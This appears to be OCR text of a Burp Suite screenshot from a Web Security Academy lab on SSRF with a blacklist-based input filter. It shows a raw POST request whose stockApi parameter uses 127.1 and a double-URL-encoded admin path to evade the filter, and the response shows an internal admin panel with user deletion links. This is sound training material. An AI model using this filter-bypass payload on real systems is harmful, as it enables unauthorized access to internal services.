 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a8200d40396634780ef990c00c30028.web-security-academy.net
3 Cookie: session=ivv3bPLo2ZJhrrgRrfN3Qqnme8S8HlXA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8200d40396634780ef990c00c30028.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 55
11 Origin: https://0a8200d40396634780ef990c00c30028.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 stockApi=http%3a%2f%2f127.1%2f%2561%2564%256d%2569%256e
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with blacklist-based input
filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Selection 46 (0x2e)
Selected text
http%3a%2f%2f127.1%2f%2561%2564%256d
%2569%256e
Decoded from: URL encoding
http://127.1/%61%64%6d%69%6e
Decoded from: URL encoding
http://127.1/admin
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1